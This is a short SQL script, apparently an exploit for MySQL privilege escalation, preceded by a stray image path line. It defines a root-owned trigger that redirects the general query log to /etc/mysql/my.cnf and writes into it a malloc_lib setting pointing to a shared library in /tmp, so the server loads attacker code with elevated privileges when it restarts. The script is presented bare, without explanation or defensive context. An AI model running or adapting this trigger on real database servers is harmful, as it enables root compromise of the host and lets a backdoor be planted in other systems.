 create database activedb;
use activedb;
create table active_table( name char(128));
delimiter //
CREATE DEFINER=`root`@`localhost` TRIGGER active_table
AFTER INSERT
ON `active_table` FOR EACH ROW
BEGIN
DECLARE void varchar(550);
set global general_log_file='/etc/mysql/my.cnf';
set global general_log = on;
select "
[mysqld]
malloc_lib='/tmp/mysql_hookandroot_lib.so'
" INTO void;
set global general_log = off;
END;
//